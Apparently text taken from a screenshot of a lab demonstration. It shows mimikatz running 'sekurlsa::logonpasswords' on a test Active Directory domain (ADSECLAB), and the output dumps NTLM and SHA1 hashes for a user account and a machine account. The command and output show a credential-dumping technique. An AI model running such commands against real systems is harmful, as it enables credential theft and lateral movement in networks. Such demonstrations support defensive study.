 PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4222976 (00000000:00407000)
Session : RemoteInteractive from 2
User Name : lukeskywalker
Domain : ADSECLAB
SID : S-1-5-21-1473643419-774954089-2222329127-1106
msv :
[00000003] Primary
* Username : LukeSkywalker
* Domain : ADSECLAB
* NTLM : 177af8ab46321ceef22b4e8376f2dba7
* SHA1 : e1e310802741223f486f661032e1472a308dae3b
[00010000] CredentialKeys
* NTLM : 177af8ab46321ceef22b4e8376f2dba7
* SHA1 : e1e310802741223f486f661032e1472a308dae3b
tspkg :
wdigest :
* Username : LukeSkywalker
* Domain : ADSECLAB
* Password : (null)
kerberos :
* Username : LukeSkywalker
* Domain : LAB.ADSECURITY.ORG
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 4219716 (00000000:00406344)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
SID : S-1-5-90-2
msv :
[00000003] Primary
* Username : ADSDC05$
* Domain : ADSECLAB
* NTLM : a07fb880a2b20dd12a1f938c16b70dd7
* SHA1 : 97cee59a5022f38c607e29e02237275ce31c14d5
tspkg :
wdigest :
* Username : ADSDC05$
* Domain : ADSECLAB
* Password : (null)
kerberos :
* Username : ADSDC05$
* Domain : lab.adsecurity.org
* Password :